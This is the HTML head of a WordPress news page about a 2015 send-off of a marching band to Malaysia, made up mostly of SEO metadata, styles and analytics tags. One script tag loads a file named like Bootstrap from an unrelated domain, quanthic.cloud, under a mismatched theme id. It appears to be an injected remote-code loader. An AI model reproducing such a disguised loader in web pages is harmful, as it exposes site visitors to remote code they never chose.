

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/
body_size: 17681
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional - Media Islam" />
	<meta property="og:description" content="CIVILITA.COM &#8211; Menteri Negara Pemuda dan Olahraga, Imam Nahrowi pada Rabu (4/11) sore, melepas keberangkatan Tim Marching Band Daarul Qur’an yang akan berlaga di Malaysia. Penglepasan ditandai dengan penggebukan bass drum oleh Menegpora Nahrowi di halaman Daqu School Ketapang, Kec Cipondoh, Kab Tangerang, Banten. Kedatangan Menteri Nahrowi disambut pengurus Yayasan Daarul Qur’an, Ustadz Yusuf Mansur [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2015-11-05T07:21:44+00:00" />
	<meta name="author" content="Media Islam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Media Islam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/#article","isPartOf":{"@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/"},"author":{"name":"Media Islam","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803"},"headline":"Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional","datePublished":"2015-11-05T07:21:44+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/"},"wordCount":268,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/#primaryimage"},"thumbnailUrl":"","keywords":["daarul quran","daqu","imam nahrowi","marching band","yusuf mansur"],"articleSection":["Civilita","Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/","url":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/","name":"Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/#primaryimage"},"image":{"@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-11-05T07:21:44+00:00","breadcrumb":{"@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803","name":"Media Islam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","caption":"Media Islam"},"sameAs":["https://mediaislam.id"],"url":"https://mediaislam.id/author/m3di4isl4m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional Comments Feed" href="https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fmenegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fmenegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/1661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=1661' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional">
            <meta property="og:title" content="Menegpora Lepas Daqu Marching Band ke Lomba Tingkat Internasional">
            <meta property="og:description" content="CIVILITA.COM &#8211; Menteri Negara Pemuda dan Olahraga, Imam Nahrowi pada Rabu (4/11) sore, melepas keberangkatan Tim Marching Band Daarul Qur’an yang akan berlaga di Malaysia. Penglepasan ditandai dengan penggebukan bass drum oleh Menegpora Nahrowi di halaman Daqu School Ketapang, Kec Cipondoh, Kab Tangerang, Banten. Kedatangan Menteri Nahrowi disambut pengurus Yayasan Daarul Qur’an, Ustadz Yusuf Mansur [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://mediaislam.id/menegpora-lepas-daqu-marching-band-ke-lomba-tingkat-internasional/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
